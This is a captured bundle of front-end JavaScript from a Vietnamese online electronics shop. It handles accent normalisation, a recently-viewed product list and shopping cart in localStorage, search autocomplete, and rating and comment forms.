"Ỿ": "Y", "Ȳ": "Y", "Ɏ": "Y", "Ỹ": "Y", "Ź": "Z", "Ž": "Z", "Ẑ": "Z", "Ⱬ": "Z", "Ż": "Z", "Ẓ": "Z", "Ȥ": "Z", "Ẕ": "Z", "Ƶ": "Z", "Ĳ": "IJ", "Œ": "OE", "ᴀ": "A", "ᴁ": "AE", "ʙ": "B", "ᴃ": "B", "ᴄ": "C", "ᴅ": "D", "ᴇ": "E", "ꜰ": "F", "ɢ": "G", "ʛ": "G", "ʜ": "H", "ɪ": "I", "ʁ": "R", "ᴊ": "J", "ᴋ": "K", "ʟ": "L", "ᴌ": "L", "ᴍ": "M", "ɴ": "N", "ᴏ": "O", "ɶ": "OE", "ᴐ": "O", "ᴕ": "OU", "ᴘ": "P", "ʀ": "R", "ᴎ": "N", "ᴙ": "R", "ꜱ": "S", "ᴛ": "T", "ⱻ": "E", "ᴚ": "R", "ᴜ": "U", "ᴠ": "V", "ᴡ": "W", "ʏ": "Y", "ᴢ": "Z", "á": "a", "ă": "a", "ắ": "a", "ặ": "a", "ằ": "a", "ẳ": "a", "ẵ": "a", "ǎ": "a", "â": "a", "ấ": "a", "ậ": "a", "ầ": "a", "ẩ": "a", "ẫ": "a", "ä": "a", "ǟ": "a", "ȧ": "a", "ǡ": "a", "ạ": "a", "ȁ": "a", "à": "a", "ả": "a", "ȃ": "a", "ā": "a", "ą": "a", "ᶏ": "a", "ẚ": "a", "å": "a", "ǻ": "a", "ḁ": "a", "ⱥ": "a", "ã": "a", "ꜳ": "aa", "æ": "ae", "ǽ": "ae", "ǣ": "ae", "ꜵ": "ao", "ꜷ": "au", "ꜹ": "av", "ꜻ": "av", "ꜽ": "ay", "ḃ": "b", "ḅ": "b", "ɓ": "b", "ḇ": "b", "ᵬ": "b", "ᶀ": "b", "ƀ": "b", "ƃ": "b", "ɵ": "o", "ć": "c", "č": "c", "ç": "c", "ḉ": "c", "ĉ": "c", "ɕ": "c", "ċ": "c", "ƈ": "c", "ȼ": "c", "ď": "d", "ḑ": "d", "ḓ": "d", "ȡ": "d", "ḋ": "d", "ḍ": "d", "ɗ": "d", "ᶑ": "d", "ḏ": "d", "ᵭ": "d", "ᶁ": "d", "đ": "d", "ɖ": "d", "ƌ": "d", "ı": "i", "ȷ": "j", "ɟ": "j", "ʄ": "j", "ǳ": "dz", "ǆ": "dz", "é": "e", "ĕ": "e", "ě": "e", "ȩ": "e", "ḝ": "e", "ê": "e", "ế": "e", "ệ": "e", "ề": "e", "ể": "e", "ễ": "e", "ḙ": "e", "ë": "e", "ė": "e", "ẹ": "e", "ȅ": "e", "è": "e", "ẻ": "e", "ȇ": "e", "ē": "e", "ḗ": "e", "ḕ": "e", "ⱸ": "e", "ę": "e", "ᶒ": "e", "ɇ": "e", "ẽ": "e", "ḛ": "e", "ꝫ": "et", "ḟ": "f", "ƒ": "f", "ᵮ": "f", "ᶂ": "f", "ǵ": "g", "ğ": "g", "ǧ": "g", "ģ": "g", "ĝ": "g", "ġ": "g", "ɠ": "g", "ḡ": "g", "ᶃ": "g", "ǥ": "g", "ḫ": "h", "ȟ": "h", "ḩ": "h", "ĥ": "h", "ⱨ": "h", "ḧ": "h", "ḣ": "h", "ḥ": "h", "ɦ": "h", "ẖ": "h", "ħ": "h", "ƕ": "hv", "í": "i", "ĭ": "i", "ǐ": "i", "î": "i", "ï": "i", "ḯ": "i", "ị": "i", "ȉ": "i", "ì": "i", "ỉ": "i", "ȋ": "i", "ī": "i", "į": "i", "ᶖ": "i", "ɨ": "i", "ĩ": "i", "ḭ": "i", "ꝺ": "d", "ꝼ": "f", "ᵹ": "g", "ꞃ": "r", "ꞅ": "s", "ꞇ": "t", "ꝭ": "is", "ǰ": "j", "ĵ": "j", "ʝ": "j", "ɉ": "j", "ḱ": "k", "ǩ": "k", "ķ": "k", "ⱪ": "k", "ꝃ": "k", "ḳ": "k", "ƙ": "k", "ḵ": "k", "ᶄ": "k", "ꝁ": "k", "ꝅ": "k", "ĺ": "l", "ƚ": "l", "ɬ": "l", "ľ": "l", "ļ": "l", "ḽ": "l", "ȴ": "l", "ḷ": "l", "ḹ": "l", "ⱡ": "l", "ꝉ": "l", "ḻ": "l", "ŀ": "l", "ɫ": "l", "ᶅ": "l", "ɭ": "l", "ł": "l", "ǉ": "lj", "ſ": "s", "ẜ": "s", "ẛ": "s", "ẝ": "s", "ḿ": "m", "ṁ": "m", "ṃ": "m", "ɱ": "m", "ᵯ": "m", "ᶆ": "m", "ń": "n", "ň": "n", "ņ": "n", "ṋ": "n", "ȵ": "n", "ṅ": "n", "ṇ": "n", "ǹ": "n", "ɲ": "n", "ṉ": "n", "ƞ": "n", "ᵰ": "n", "ᶇ": "n", "ɳ": "n", "ñ": "n", "ǌ": "nj", "ó": "o", "ŏ": "o", "ǒ": "o", "ô": "o", "ố": "o", "ộ": "o", "ồ": "o", "ổ": "o", "ỗ": "o", "ö": "o", "ȫ": "o", "ȯ": "o", "ȱ": "o", "ọ": "o", "ő": "o", "ȍ": "o", "ò": "o", "ỏ": "o", "ơ": "o", "ớ": "o", "ợ": "o", "ờ": "o", "ở": "o", "ỡ": "o", "ȏ": "o", "ꝋ": "o", "ꝍ": "o", "ⱺ": "o", "ō": "o", "ṓ": "o", "ṑ": "o", "ǫ": "o", "ǭ": "o", "ø": "o", "ǿ": "o", "õ": "o", "ṍ": "o", "ṏ": "o", "ȭ": "o", "ƣ": "oi", "ꝏ": "oo", "ɛ": "e", "ᶓ": "e", "ɔ": "o", "ᶗ": "o", "ȣ": "ou", "ṕ": "p", "ṗ": "p", "ꝓ": "p", "ƥ": "p", "ᵱ": "p", "ᶈ": "p", "ꝕ": "p", "ᵽ": "p", "ꝑ": "p", "ꝙ": "q", "ʠ": "q", "ɋ": "q", "ꝗ": "q", "ŕ": "r", "ř": "r", "ŗ": "r", "ṙ": "r", "ṛ": "r", "ṝ": "r", "ȑ": "r", "ɾ": "r", "ᵳ": "r", "ȓ": "r", "ṟ": "r", "ɼ": "r", "ᵲ": "r", "ᶉ": "r", "ɍ": "r", "ɽ": "r", "ↄ": "c", "ꜿ": "c", "ɘ": "e", "ɿ": "r", "ś": "s", "ṥ": "s", "š": "s", "ṧ": "s", "ş": "s", "ŝ": "s", "ș": "s", "ṡ": "s", "ṣ": "s", "ṩ": "s", "ʂ": "s", "ᵴ": "s", "ᶊ": "s", "ȿ": "s", "ɡ": "g", "ᴑ": "o", "ᴓ": "o", "ᴝ": "u", "ť": "t", "ţ": "t", "ṱ": "t", "ț": "t", "ȶ": "t", "ẗ": "t", "ⱦ": "t", "ṫ": "t", "ṭ": "t", "ƭ": "t", "ṯ": "t", "ᵵ": "t", "ƫ": "t", "ʈ": "t", "ŧ": "t", "ᵺ": "th", "ɐ": "a", "ᴂ": "ae", "ǝ": "e", "ᵷ": "g", "ɥ": "h", "ʮ": "h", "ʯ": "h", "ᴉ": "i", "ʞ": "k", "ꞁ": "l", "ɯ": "m", "ɰ": "m", "ᴔ": "oe", "ɹ": "r", "ɻ": "r", "ɺ": "r", "ⱹ": "r", "ʇ": "t", "ʌ": "v", "ʍ": "w", "ʎ": "y", "ꜩ": "tz", "ú": "u", "ŭ": "u", "ǔ": "u", "û": "u", "ṷ": "u", "ü": "u", "ǘ": "u", "ǚ": "u", "ǜ": "u", "ǖ": "u", "ṳ": "u", "ụ": "u", "ű": "u", "ȕ": "u", "ù": "u", "ủ": "u", "ư": "u", "ứ": "u", "ự": "u", "ừ": "u", "ử": "u", "ữ": "u", "ȗ": "u", "ū": "u", "ṻ": "u", "ų": "u", "ᶙ": "u", "ů": "u", "ũ": "u", "ṹ": "u", "ṵ": "u", "ᵫ": "ue", "ꝸ": "um", "ⱴ": "v", "ꝟ": "v", "ṿ": "v", "ʋ": "v", "ᶌ": "v", "ⱱ": "v", "ṽ": "v", "ꝡ": "vy", "ẃ": "w", "ŵ": "w", "ẅ": "w", "ẇ": "w", "ẉ": "w", "ẁ": "w", "ⱳ": "w", "ẘ": "w", "ẍ": "x", "ẋ": "x", "ᶍ": "x", "ý": "y", "ŷ": "y", "ÿ": "y", "ẏ": "y", "ỵ": "y", "ỳ": "y", "ƴ": "y", "ỷ": "y", "ỿ": "y", "ȳ": "y", "ẙ": "y", "ɏ": "y", "ỹ": "y", "ź": "z", "ž": "z", "ẑ": "z", "ʑ": "z", "ⱬ": "z", "ż": "z", "ẓ": "z", "ȥ": "z", "ẕ": "z", "ᵶ": "z", "ᶎ": "z", "ʐ": "z", "ƶ": "z", "ɀ": "z", "ﬀ": "ff", "ﬃ": "ffi", "ﬄ": "ffl", "ﬁ": "fi", "ﬂ": "fl", "ĳ": "ij", "œ": "oe", "ﬆ": "st", "ₐ": "a", "ₑ": "e", "ᵢ": "i", "ⱼ": "j", "ₒ": "o", "ᵣ": "r", "ᵤ": "u", "ᵥ": "v", "ₓ": "x" };;
var normalize = function (term) {
	var ret = "";
	for (var i = 0; i < term.length; i++) {
		ret += accentMap[term.charAt(i)] || term.charAt(i);
	}
	return ret;
};

function ViewWatch() {
	if ($('.watched').length == 0) {
		return
	}
	var watch = JSON.parse(window.localStorage.getItem("watch"));
	if (watch != null) {
		var html1 =
			`<div class="prd-promo__top clearfix">
			<ul class="box-common__tab">
                        <li class="active-tab">Sản phẩm đã xem</li>
                    </ul>
</div>
<div class="listproduct slider-promo owl-carousel" data-size="20">
			`;
		html1 += watch.map(user =>
			`
			
		<div class="item" data-id="${user.sanphamid}">
			<a href="/` + slug(user.tensanpham) + `-` + user.danhmucsanpham + `-` + user.sanphamid + `.html" data-s="Nomal" data-scenario="${user.tensanpham}" data-site="1" data-pro="3" data-cache="False">
				<div class="item-label">
					<span class="lb-tragop">Trả góp 0%</span>
				</div>
				<div class="item-img">
					<img loading="lazy" class="lazyload owl-lazy" style="max-height:210px" data-src="/vn/images/sanpham/${user.hinhsanpham}" alt="${user.tensanpham}">
				</div>
				<h3>${user.tensanpham}</h3>
				<p class="item-txt-online">Online giá rẻ</p>
					<strong class="price">${(user.giamgia != "0" ? user.giamgia.replace(/(.)(?=(\d{3})+$)/g, '$1,') : user.giasanpham.replace(/(.)(?=(\d{3})+$)/g, '$1,'))}₫</strong>
				<div class="item-rating">
					<p>
						<i class="icon1-star"></i>
						<i class="icon1-star"></i>
						<i class="icon1-star"></i>
						<i class="icon1-star"></i>
						<i class="icon1-star"></i>
					</p>
				</div>
			</a>
		</div>
`).join('');
		html1 += `</div>`;
		$('.watched').html(html1);
	}
}

function htmlencode(str) {
	str = str.replace('/([?#^&*()$\\/,.%@!~`])/', "");
	str = str.replace("/(à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ)/", "a");
	str = str.replace("/(è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ)/", "e");
	str = str.replace("/(ì|í|ị|ỉ|ĩ)/", "i");
	str = str.replace("/(ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ)/", "o");
	str = str.replace("/(ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ)/", "u");
	str = str.replace("/(ỳ|ý|ỵ|ỷ|ỹ)/", "y");
	str = str.replace("/(đ)/", "d");
	str = str.replace("/(À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ)/", "A");
	str = str.replace("/(È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ)/", "E");
	str = str.replace("/(Ì|Í|Ị|Ỉ|Ĩ)/", "I");
	str = str.replace("/(Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ)/", "O");
	str = str.replace("/(Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ)/", "U");
	str = str.replace("/(Ỳ|Ý|Ỵ|Ỷ|Ỹ)/", "Y");
	str = str.replace("/(Đ)/", "D");
	str = str.replace("/(Ø)/", "");
	str = str.replace(" ", "-");
	str = str.replace("--", "-");
	str = str.replace("/(è)/", "e");
	str = str.replace("/(È)/", "E");
	return str.toLowerCase();
	;
}

var slug = function (str) {
	str = str.replace(/^\s+|\s+$/g, ''); // trim
	str = str.toLowerCase();

	// remove accents, swap ñ for n, etc
	var from = "đãàáäâẽèéëêìíïîõòóöôùúüûñç·/_,:;";
	var to = "daaaaaeeeeeiiiiooooouuuunc------";
	for (var i = 0, l = from.length; i < l; i++) {
		str = str.replace(new RegExp(from.charAt(i), 'g'), to.charAt(i));
	}

	str = str.replace(/[^a-z0-9 -]/g, '') // remove invalid chars
		.replace(/\s+/g, '-') // collapse whitespace and replace by -
		.replace(/-+/g, '-'); // collapse dashes

	return str;
};

function settotalcategory() {
	ViewWatch();
	const carslocalStorage = JSON.parse(window.localStorage.getItem("cars"));
	if (carslocalStorage == null)
		return;
	$("#cart-box").addClass("active");
	$(".countbage").text(carslocalStorage.length);
}
jQuery(function ($) {
    settotalcategory();
    InitOwlCarousel();

    // Function to handle the autocomplete setup
    function setupAutocomplete(datas) {
var searchBox1 = $('#search_input');
        searchBox1.autocomplete({
            minLength: 3,
            source: function (request, response) {
                var matcher = new RegExp($.ui.autocomplete.escapeRegex(normalize(request.term.trim())), "i");
						var rs = response($.grep(datas, function (value) {
							value = value.label || value.value || value;
							return matcher.test(value) || matcher.test(normalize(value));
						}));
				if(!rs || rs.length===0){
					var terns = request.term.split(" ");
					rs = response($.grep(datas, function (value) {
							value = normalize(value.label || value.value || value).toLowerCase();
							return terns.every(function(number) {
							    return value.includes(normalize(number).toLowerCase());
							});
						}));
				}
return rs;
            }
        }).data("ui-autocomplete")._renderItem = function (ul, item) {
            var inner_html = createSuggestionHTML(item);
            return $("<li class='product_suggest'></li>")
                .data("ui-autocomplete-item", item)
                .append(inner_html)
                .appendTo(ul.addClass("search-result suggest_search"));
        };
    }

    // Function to create the HTML for suggestion items
    function createSuggestionHTML(item) {
        var imageSrc = "/vn/images/sanpham/" + item.image;
    var label = item.label;
    var price = item.giakm !== 0 ? item.giakm : item.gia;
    var priceText = price.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    var percentText = item.giakm !== 0 ? "-" + item.phantram.toFixed(1) + "%" : "";

    var html = `
        <a href="${item.link}" data-s="Nomal" data-scenario="Sản phẩm bình thường không kịch bản" data-site="2" data-pro="3" data-cache="False" data-first="mwg.business.Services.SearchService.GetProductListBuySearchQuery">
            <div class="item-img">
                <img style="width:60px" src="${imageSrc}" alt="${label}">
            </div>
            <div class="item-info">
                <h3>${label}</h3>
                <strong class="price">${priceText}</strong>
                <div class="box-p">
                    <p class="price-old black">${(item.gia.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,"))}₫</p>
                    <span class="percent">${percentText}</span>
                </div>
            </div>
        </a>
    `;

    return html;
    }

    // AJAX request to fetch data
    $.ajax({
        url: "/vn/ajax/getthanhtoan.php",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (datas) {
            setupAutocomplete(datas);
        },
        error: function () {
            // Handle the error
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/component_desk_js/product.js
body_size: 2971
content:
var cars = [];
var watchs = [];

function AddWatch() {
    var sanphamid = $("#idsanpham").val();
    var giasanpham = $("#giasanphamw").val();
    var phantram = $("#phantramw").val();
    var giamgia = $("#giamgiaw").val();
    var hinhsanpham = $("#hinhsanpham").val();
    var danhmucsanpham = $("#danhmucsanpham").val();
    var tensanpham = $("#tensanpham").val();
    var watch = JSON.parse(window.localStorage.getItem("watch"));
    var watchitem = {
        sanphamid: sanphamid,
        soluong: 1,
        giasanpham: giasanpham,
        giamgia: giamgia,
        phantram: phantram,
        hinhsanpham: hinhsanpham,
        danhmucsanpham: danhmucsanpham,
        tensanpham: tensanpham
    };
    if (watch != null) {
        watchs = watch
        if (watch.filter(x => x.sanphamid == sanphamid).length > 0) {
            return;
        }
    }
    watchs.push(watchitem);
    window.localStorage.setItem("watch", JSON.stringify(watchs));
}
$.when($.ready).then(function () {
    AddWatch();
    $("#themgiohang").click(function () {
        var sanphamid = $("#idsanpham").val();
        var giasanpham = $("#giasanpham").val();
        var hinhsanpham = $("#hinhsanpham").val();
        var danhmucsanpham = $("#danhmucsanpham").val();
        var tensanpham = $("#tensanpham").val();
        var carslocalStorage = JSON.parse(window.localStorage.getItem("cars"));
        var feed = {
            sanphamid: sanphamid,
            soluong: 1,
            giasanpham: giasanpham,
            hinhsanpham: hinhsanpham,
            danhmucsanpham: danhmucsanpham,
            tensanpham: tensanpham
        };
        if (carslocalStorage != null) {
            cars = carslocalStorage
            if (carslocalStorage.filter(x => x.sanphamid == sanphamid).length > 0) {
                AppendPayment(cars);
                return;
            }
        }
        cars.push(feed);
        window.localStorage.setItem("cars", JSON.stringify(cars));
        settotalcategory();
        AppendPayment(cars);
    });

    $(".addrela").click(function () {
        var sanphamid = $(this).attr('sanphamid');
        var giasanpham = $(this).attr('giasanpham');
        var hinhsanpham = $(this).attr('hinhsanpham');
        var danhmucsanpham = $(this).attr('danhmucsanpham');
        var tensanpham = $(this).attr('tensanpham');
        var carslocalStorage = JSON.parse(window.localStorage.getItem("cars"));
        var feed = {
            sanphamid: sanphamid,
            soluong: 1,
            giasanpham: giasanpham,
            hinhsanpham: hinhsanpham,
            danhmucsanpham: danhmucsanpham,
            tensanpham: tensanpham
        };
        if (carslocalStorage != null) {
            cars = carslocalStorage
            if (carslocalStorage.filter(x => x.sanphamid == sanphamid).length > 0) {
                AppendPayment(cars);
                return;
            }
        }
        cars.push(feed);
        window.localStorage.setItem("cars", JSON.stringify(cars));
        settotalcategory();
        AppendPayment(cars);
    });
});

function closebtn() {
    $(".popup-detail").remove();
}

function AppendPayment(cars) {
    var html = `
            <div class="popup-detail active" fragment="82c9d0c93d">
                    <div class="bg-detail"></div>
                    <div class="choose-promo isActive">
                        <div class="close-popup" onclick="closebtn()">
                        Đóng</div>`;
    $.each(cars, function (i, feed) {
        html += `<div class="namePro"><span class="namePro__product-name">` + feed.tensanpham + `</span><span> ` + feed.giasanpham.toString().replace(/(.)(?=(\d{3})+$)/g, '$1,') + `₫ X ` + feed.soluong + `</span></div>
                        <div class="choose-colorPro">
                            <img src="/vn/images/sanpham/` + feed.hinhsanpham + `" style="width:100px" loading="lazy">
                        </div>
                        `;
    });
    html += `<span class="selectPro">
                            <div class="detailPromo"><a href="/vn/chitiet.php?o=showspkmdanhmuc" class="seeMoreArrow">Xem tất cả khuyến mãi</a>
                            </div>
                        </span>
                        <a href="/vn/chitiet.php?o=giohang" class="ordered">Đặt mua</a>
                        <a href="javascript:window.location=document.referrer" class="ordered">Mua hàng tiếp</a>
                    </div>
                </div>
            `;
    $(".dmx-site").append(html);
    $('head').prepend('<link rel="stylesheet" href="/vn/corenew/js/popup.css" type="text/css" />');
}

function clearBorder() {
    $(".frtip .ct").removeClass("borderWn");
    $(".frtip .if input").removeClass("borderWn")
}

function validateRating() {
    var n, r, t, i;
    return (clearBorder(), $(".lbMsgRt").removeClass("hide"),
        n = $.trim($(".input [name=fRContent]").val()),
        r = parseInt($("#hdfStar").val()), r == 0) ? ($(".lbMsgRt").html("Bạn chưa chọn số sao"), !1) : n == null || n == "" ? ($(".lbMsgRt").html("Vui lòng nhập nội dung đánh giá sản phẩm."),
        $(".frtip .ct").addClass("borderWn"), !1) : n.length < 20 ? ($(".lbMsgRt").html("Nội dung đánh giá quá ít. Vui lòng nhập thêm nội dung đánh giá về sản phẩm."),
        $(".frtip .ct").addClass("borderWn"), !1) : (n = $.trim($(".input [name=fRName]").val()), n == null || n == "") ? ($(".lbMsgRt").html("Vui lòng nhập họ tên"),
        $(".input [name=fRName]").addClass("borderWn"), !1) : (n = $.trim($(".input [name=fRPhone]").val()), n == null || n == "") ? ($(".lbMsgRt").html("Vui lòng nhập số điện thoại."),
        $(".input [name=fRPhone]").addClass("borderWn"), !1) : (t = $.trim($(".input [name=fREmail]").val()),
        t != null && t != "" && 1 != 1) ? ($(".lbMsgRt").html("Email không đúng định dạng."),
        $(".input [name=fREmail]").addClass("borderWn"), !1) : $(".ul-orslt li").length > 0 && (i = $(".ul-orslt .checkact").length, i > 0 &&
        i != $(".ul-orslt li").length) ? ($(".lbMsgRt").html("Vui LĂ²ng chá»n táº¥t cáº£ cĂ¡c tiĂªu chĂ­"), !1) : ($(".lbMsgRt").removeClass("hide").addClass("hide"), !0)
}

function submitRatingComment() {
    if (!validateRating()) {
        return
    }
    var n = $(".frtip"),
        t = n.serialize(),
        i = window.location.origin + "/vn/ajax/SubmitRatingComment.php";
    $.ajax({
        url: i,
        type: "POST",
        data: t,
        cache: !1,
        beforeSend: function() {
            showloading()
        },
        success: function(n) {
            window.location.reload()
        },
        error: function() {
            gl_sendRating = !1;
            hideloading()
        }
    })
}

function showloading() {
    $(".loadingcover").show()
}

function hideloading() {
    $(".loadingcover").hide()
}

function countTxtRating() {
    var n = $(".frtip textarea").val().length,
        t;
    n > 0 && n < 20 ? (t = n + " ký tự (tối thiểu 20)", $(".mintext").html(t)) : $(".mintext").html("")
}

function showInputRating() {
    $('.locationbox__overlay').css("display", "block");
    $('.read-assess').removeClass("hide");
    $('.read-assess').addClass("showr");
}

function hideInputRating() {
    $('.locationbox__overlay').css("display", "none");
    $('.read-assess').removeClass("showr");
    $('.read-assess').addClass("hide");
}

$(".ul-star li").click(function() {
    var n, t;
    for ($(".ul-star li i").removeClass("active"), $(".ul-star li p").removeClass("active-slt"),
        n = parseInt($(this).attr("data-val")), t = 0; t < n; t++) $(".ul-star li i").eq(t).addClass("active");
    $(".ul-star li p").eq(n - 1).addClass("active-slt");
    $("#hdfStar").val(n)
});
function cmtClosePop() {
    $(".ajaxcomment").remove();
}

function timeSince(date) {

    var seconds = Math.floor((new Date() - date) / 1000);

    var interval = seconds / 31536000;

    if (interval > 1) {
        return Math.floor(interval) + " years";
    }
    interval = seconds / 2592000;
    if (interval > 1) {
        return Math.floor(interval) + " months";
    }
    interval = seconds / 86400;
    if (interval > 1) {
        return Math.floor(interval) + " days";
    }
    interval = seconds / 3600;
    if (interval > 1) {
        return Math.floor(interval) + " hours";
    }
    interval = seconds / 60;
    if (interval > 1) {
        return Math.floor(interval) + " minutes";
    }
    return Math.floor(seconds) + " seconds";
}
$('#viewallreview').on('click', function() {
    $('#viewallreview').css("max-height:100%");
});
$(document).ready(function() {
    AppDetail.init();
})
var AppDetail = {
    init: function() {
        $("#thumb-article-gallery-0").on('click', function(e) {
            $(".block-tab").addClass("show");
            $(".thumb-article-gallery-0").addClass("active");
            $("#tab-article-gallery-0").addClass("active");
            $(".article__content").clone().appendTo(".thumb-article-gallery-0");
        });

        $("#tab-article-gallery-0").on('click', function(e) {
            $(".block-tab").removeClass("show");
            $(".thumb-article-gallery-0").removeClass("active");
            $("#tab-article-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".thumb-specification-gallery-0").removeClass("active");
            $("#tab-specification-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".block-tab").addClass("show");
            $(".thumb-article-gallery-0").addClass("active");
            $("#tab-article-gallery-0").addClass("active");
            $(".article__content").clone().appendTo(".thumb-article-gallery-0");
        });

        $(".close-tab").on('click', function(e) {
            $(".block-tab").removeClass("show");
            $(".thumb-article-gallery-0").removeClass("active");
            $("#tab-article-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".thumb-specification-gallery-0").removeClass("active");
            $("#tab-specification-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
        });

        $("#thumb-specification-gallery-0").on('click', function(e) {
            $(".block-tab").addClass("show");
            $(".thumb-specification-gallery-0").addClass("active");
            $("#tab-specification-gallery-0").addClass("active");
            $(".parameter").clone().appendTo(".thumb-specification-gallery-0");
        });

        $("#tab-specification-gallery-0").on('click', function(e) {
            $(".block-tab").removeClass("show");
            $(".thumb-article-gallery-0").removeClass("active");
            $("#tab-article-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".thumb-specification-gallery-0").removeClass("active");
            $("#tab-specification-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".block-tab").addClass("show");
            $(".thumb-specification-gallery-0").addClass("active");
            $("#tab-specification-gallery-0").addClass("active");
            $(".parameter").clone().appendTo(".thumb-specification-gallery-0");
        });

        $(".jsArticle").on('click', function(e) {
            $(".article__content").addClass("full");
            $(".bg-article").remove();
            $(".jsArticle").remove();
        });
    }
}
var MagicThumbOptions = {
    selectorTrigger: "hover",
    lazyLoad: true
};

--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/comment.common.min.js
body_size: 3502
content:

function LoadJsComment() {
    var n = $("#comment").attr("data-js"),
        t = parseInt($("#comment").attr("siteid"));
    gl_getJsCmt || (typeof cmtaddcommentclick == "undefined" && (gl_getJsCmt = !0, $.getScript(n).done(function () {
        console.log("get script cmt: " + n);
    })), $("#hdFileRatingUpload").length > 0)
}

function initUploadRatingImg() {
    console.log("initUploadRatingImg_mwg");
    var n = "",
        t = parseInt($("#hdfSiteID").val());
    t == 1 ? n = getParam("sJsHomeU") + "/aj/Cmt/PostRatingImage" : t == 2 && (n = getParam("sJsHome") + "/aj/Home/PostImage");
    setTimeout(function () {
        $(".send-img").unbind();
        $(".send-img").on("click", function () {
            if (console.log("up Img Cmt"), $(".resRtImg li").length > 2) return alert("ÄÃ£ up load quÃ¡ sá»‘ áº£nh quy Ä‘á»‹nh. "), !1;
            $("#hdFileRatingUpload").click()
        });
        $("#hdFileRatingUpload").unbind();
        $("#hdFileRatingUpload").html5Uploader({
            postUrl: n,
            onClientLoadStart: function () {
                console.log("onClientLoadStart - upload rating img_mwg_")
            },
            onServerLoadStart: function () { },
            onServerProgress: function () { },
            onServerLoad: function () { },
            onSuccess: function (n) {
                var i = $.parseJSON(n.currentTarget.response),
                    t;
                if (i.status == -1) {
                    console.log(i);
                    alert("Xáº£y ra lá»—i, vui lÃ²ng thá»­ láº¡i sau. ");
                    return
                }
                console.log("onSuccess - upload RatingCmtIMG");
                t = "<li data-imgName='" + i.imageName + "'  >";
                typeof gl_rt_siteID != "undefined" && gl_rt_siteID == 2 && (t = "<li data-imgName='" + i.ImageName + "'  >");
                t += "<img src='" + i.imageUrl + "' />";
                t += "<span class='fbDelImg' onclick='rtDelImg(this)'>XÃ³a<\/span>";
                t += "<\/li>";
                $(".resRtImg").append(t);
                $(".resRtImg").removeClass("hide");
                getRtImg()
            }
        })
    }, 1e3)
}

function getRtImg() {
    if (console.log("getRtImg_mwg"), $(".resRtImg li").length > 0) {
        var n = "";
        $(".resRtImg li").each(function () {
            var t = $(this).attr("data-imgname");
            t != null && t != "" && (n += t + "â•¬")
        });
        $(".hdfRtImg").val(n)
    } else $(".resRtImg li").length == 0 && $(".hdfRtImg").val("")
}

function rtDelImg(n) {
    $(n).parent().remove();
    getRtImg();
    $(".resRtImg li").length == 0 && $(".resRtImg").addClass("hide")
}

function rtMoveFile(n, t) {
    var i, r, u;
    console.log("rtMoveFile_mwg");
    i = "";
    r = parseInt($("#hdfSiteID").val());
    r == 1 ? i = getParam("sJsHomeU") + "/aj/Cmt/MoveFileRatingImage" : r == 2 && (i = getParam("sJsHome") + "/aj/Home/MoveFileRatingImage");
    n != null && n != "" && (u = {
        attachFile: $("#hdfRtImg").val(),
        commentID: t
    }, $.ajax({
        url: i,
        type: "POST",
        data: u,
        cache: !1,
        beforeSend: function () { },
        success: function (n) {
            (n != null || n != "") && console.log(n);
            hideloading()
        },
        error: function () {
            hideloading()
        }
    }))
}

function lazyImgCmt() {
    $("#comment img.lazy").each(function () {
        var n = $(this).attr("data-src");
        $(this).attr("src", n)
    })
}

function reInitCmt2021() {
    if (!gl_getJsCmtDmx) {
        var n = parseInt($("#comment").attr("siteid")),
            t = $("#comment").attr("data-ismobile") === "True" ? !0 : !1;
        n == 2 && ($(".midcmt .s_comment i").removeClass("icondmx-search").addClass("icon-search"), console.log("reInitCmt2021_"), gl_getJsCmtDmx = !0);
        $("#comment").attr("data-jsOvrCmt") != null && $("#comment").attr("data-jsOvrCmt") != "" && $.getScript($("#comment").attr("data-jsOvrCmt")).done(function () {
            console.log("getOverrideScript jsOverride-CMT");
            gl_getJsCmtDmx = !0
        })
    }
}

$(document).ready(function () {
    $(".respondent").on('click', function (e) {
        $(".edtCmt").remove();
        $(this).parent().parent().append(`
        <div class="edtCmt">
            <textarea class="dropfirst textarea" id="contentReply" name="content" parent-id="${$(this).attr('data-id')}">@${$(this).attr('data-name')}: </textarea>
            <div class="boxemotion">
                        <div class="motionsend">
                            <div class="cmt_right">
                                <a class="btnReply" >Gửi</a>
                            </div>
                        </div>
                    </div>
        </div>`);
        $(contentReply).focus();
        cmtRepy();
    });
    cmtRepy();
});

function cmtRepy() {
    $(".btnReply").on('click', function (e) {
        var userinfo = window.localStorage.getItem('usercomment');
        var comment = $("#contentReply").val();
        var id = $("#txtEditor").attr('data-id');
        var parentid = $("#contentReply").attr('parent-id');
        if (userinfo == null) {
            $(".wrap_comment").append(`
            <div class="ajaxcomment">
                    <div id="loadcomment">
                        <div class="wrap_popup">
                            <div class="titlebar">THÔNG TIN NGƯỜI GỬI<a href="javascript:cmtClosePop();" class="back"><i class="iconcom-close"></i></a></div>
                            <div class="forminfo">
                                <input type="text" placeholder="Họ tên (bắt buộc)" id="cfmUserName"> 
